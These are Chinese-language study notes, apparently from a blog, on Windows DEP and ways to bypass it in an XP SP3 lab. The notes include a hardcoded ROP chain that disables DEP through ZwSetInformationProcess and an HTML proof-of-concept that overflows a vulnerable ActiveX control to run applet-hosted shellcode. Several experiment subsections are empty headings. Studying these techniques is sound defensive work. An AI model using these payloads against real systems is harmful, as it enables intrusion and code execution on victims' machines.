文章目录

Windows安全机制

微软关于内存保护机制

- GS编译技术

- SEH的安全校验机制

- Heap Cookie,Safe Unlinking等一系列堆安全机制

- DEP数据执行保护

- ASLR加载地址随机

- SEHOP SEH的覆盖保护

数据执行保护:DEP机制

原理

DEP的主要作用是阻止数据页(默认的堆,栈以及内存池页)执行代码。分为软件DEP和硬件DEP,其中软件DEP就是SafeSEH。而硬件DEP操作系统会通过设置内存页的NX/XD属性标记是否运行在本页执行指令。



计算机中设置

DEP分为4种工作态

- Optin:默认仅保护Windows系统组件

- Optout:为排除列表程序外的所有程序和服务启用DEP

- AlwaysOn:对所有进程启用DEP保护

- AlwaysOff:对所有进程都禁用DEP

调试器中设置



Visual Studio 2008之后默认开启DEP保护,编译的程序会在PE头中设置 IMAGE_DLLCHARACTERISTICS_NX_COMPAT标识,这个标识就在结构体IMAGE_OPTIONAL_HEADER 中DllCharacteristics,如果这个值被设为了0x0100表示采用了DEP保护编译。

局限性

- 并不是所有的CPU都支持DEP

- 由于兼容性,不可能对所有的进程开辟DEP保护,这样会出现异常。对一些第三方插件DLL和ATL7.1或以前的程序版本,不会开启。

- 编译器中的/NXCOMPAT选项生成的程序,只会在Windows Vista以上的系统有效,在之前的系统会被忽略。

- 系统提供了某些API函数可以来控制DEP状态,早期的一些系统可以调用这些函数。

绕过

攻击未启用的DEP程序



并不是只要CPU和操作系统支持DEP,所有程序就安全,对于一些进程来说,只要有某一个模块不支持DEP,就不能开启DEP。

在win7下也有许多的程序没有启用DEP

利用Re2Libc挑战DEP

跳转到ZwSetInformationProcess函数将DEP关闭再转入shellcode执行

原理

一个进程的DEP设置标识保存在KPROCESS结构中的_KEXECUTE_OPTIONS 上,这个标识可以通过API函数ZwQueryInformationProcess 和 ZwSetInformationProcess 进行查询和修改。



在系统中找出一处关闭进程DEP的调用,微软有一个LdrpCheckNXCompatibility函数,当出现DLL收到SafeDisc保护的时候(函数中体现为al=1的时候),就会调用ZwSetInformationProcess函数进行关闭dep,所以我们可以在调用这个函数前把al的值改掉,就能够关闭dep





只有CMP AL,1成立程序才能继续执行,找到一个指令把AL修改为1,然后转到0x7C93CD6F执行。就会关闭DEP,然后retn跳到shellcode上。

实验

环境

- XP sp3 关闭DEP

- VS 2008 关闭GS和SafeSEH,release版本,关闭优化

步骤

-

查找类似于MOV AL,1 RETN指令

将7C92E252覆盖为函数的返回地址 -



利用OllyFindAddr查找关闭DEP的代码位置

-



修补ebp

进入关闭DEP的代码位置处会跳转,跳到如图位置,会给ebp-4处赋值,而ebp在溢出的时候被破坏了,是90909090,就会出现错误。因此在进入关闭DEP的代码位置的时候要使得ebp指向的值是一个可写的位置。借助OllyFindAddr。

但是当下寄存器只有esp的值是可写的地址,所以用push esp pop ebp ret 4 -



整理ebp和esp

在执行完push esp pop ebp ret 4后,ebp变成了B0,esp变成了B8。当再压入参数的时候。esp会加4,当压入两个参数的时候,ebp就会被破坏掉。所以esp应该在低地址,ebp应该在高地址

在调用ZwSetInformationProcess的时候,有三个参数的压栈操作,其中push 0x22会影响到原来的参数2,但是22和2的效果一致都能关闭DEP



但是在关闭DEP往回跳转的时候,这个位置也出现了错误00000004是之前push的4,这里的原来返回地址也被冲刷了。所以要减小esp或者增大ebp。 -



夺回程序的控制权

通过retn 0x28指令,来使esp增加0x28个字节。在关闭DEP前加入增加esp的指令地址

在DEP关闭后,retn的地址在12FE04处是我们可以控制的地址,在这里填充一个jmp esp指令的地址。跳到栈的位置,然后再在的位置布置一个短跳转往前跳到shellcode的位置

shellcode

“\x90\x90\x90\x90”

“\x52\xE2\x92\x7C”//MOV EAX,1 RETN地址

“\x85\x8B\x1D\x5D”//修正EBP retn 0x4

“\x19\x4A\x97\x7C”//增大ESP

“\xB4\xC1\xC5\x7D”//jmp esp

“\x24\xCD\x93\x7C”//关闭DEP代码的起始位置 retn 0x4

“\xE9\x33\xFF\xFF”

“\xFF\x90\x90\x90”

结果

跳转到VirtualProtect函数来将shellcode 所在内存页设置为可执行状态,然后转入shellcode执行

原理

在kernel32.dll中,提供了VirtualProtect函数来修改内存属性。

BOOL VirtualProtect(

LPVOID lpAddress shellcode 所在内存空间起始地址

DWORD dwSize shellcode大小

DWORD flNewProtect 0x40

PDWORD lpflOldProtect 某个可写地址

)

但是参数中包含0x00,strcpy在复制字符串时候会截断。所以只能攻击memcpy函数。

实验

环境

步骤

shellcode

结果

跳转到VIrtualAlloc函数开辟一段具有执行权限的内存空间,然后将shellcode复制到这段内存执

原理

在kernel32.dll中使用VirtualAlloc函数来申请一段具有可执行属性的内存,把第一跳设为Virtual函数地址,然后将shellcode复制到申请的内存空间中。

LPVOID WINAPI VirtualAlloc{

_in_opt LPVOID lpAddress, 申请内存区域的地址

_in SIZE_T dwSize, 申请的大小

_in DWORD flAllocationType, 申请内存区域的类型

_in DWORD flProtect 访问控制类型如读,写,执行的权限

};

实验

环境

步骤

shellcode

结果

利用可执行内存

原理

有的时候在进程空间会有一段可读可写可执行的内存。将shellcode复制到这段内存中,并劫持流程。

实验

环境

- XP sp3 关闭DEP

- VS 2008 关闭GS和SafeSEH,release版本,关闭优化

步骤

shellcode

结果

利用.NET攻击

利用Java applet

原理

Java applet控件与.NET控件类似,都可以被IE加载到客户端,而且这些控件的内存空间都具有可执行属性。所以可以将shellcode放在控件的内存中

条件

具有溢出漏洞的ActiveX控件

包含有shellcode的Java applet

可以触发ActiveX控件的POC界面

步骤

1.把含有shellcode的Java applet编译成class文件

2.用POC页面加载这个.class文件和具有溢出漏洞的ActiveX控件。

<html>

<body>

<applet code=Shellcode.class width=300 height=50></applet> //包含.class文件

<script>alert("开ྟ溢出!");</script>

<object classid="clsid:39F64D5B-74E8-482F-95F4-918E54B1B2C8" id="test"> </object>//包含ActiveX控件

<script>

var s = "\u9090";

while (s.length < 54) {

s += "\u9090";

}

s+="\u04EC\u1001";

test.test(s);

</script>

</body>

</html>

3.找到shellcode起始地址,覆盖为函数的返回地址